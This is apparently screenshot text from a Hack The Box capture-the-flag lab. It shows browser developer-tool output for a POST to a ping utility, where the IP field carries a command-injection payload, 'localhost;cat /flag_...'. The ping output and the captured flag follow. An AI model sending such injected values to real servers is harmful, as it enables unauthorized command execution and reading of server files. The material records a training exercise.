 Upgrade-Insecure-R... 1
DNT 1
Sec-GPC 1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firef...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
test=ping&ip_address=localhost;cat /flag_4nUTq&submit=Test
200 POST 94.237.5... / NetUtil.sys.... html 3.15 kB 2.99...
200 POST 94.237.5... / NetUtil.sys.... html 3.16 kB 3 kB
200 POST 94.237.5... / NetUtil.sys.... html 3.26 kB 3.10...
200 POST 94.237.5... / NetUtil.sys.... html 3.19 kB 3.02...
Ping Server 01 10.30.18.239 Test
PING localhost (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.078 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.061 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.057 ms
--- localhost ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.048/0.061/0.078/0.000 ms
HTB{I_f1n4lly_l00k3d_thr0ugh_th3_rc3}